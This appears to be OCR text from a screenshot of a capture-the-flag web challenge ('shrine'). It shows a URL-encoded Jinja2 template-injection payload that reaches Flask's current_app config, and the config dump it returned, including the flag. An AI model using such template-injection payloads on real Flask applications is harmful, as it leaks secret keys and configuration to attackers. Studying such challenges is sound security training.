 shrine.chal.ctf.westerns.tokyo/
view-source:shrine.chal.ctf.wes
Merlin (own)
Not Secure
shrine.chal.ctf.westerns.tokyo/shrine/%7B%7B%20url_for.__globals__['current_app'].config%20%7D%7D
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME':
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093, 'FLAG': 'TWCTF{pray_f0r_sacred_jinja2}'}>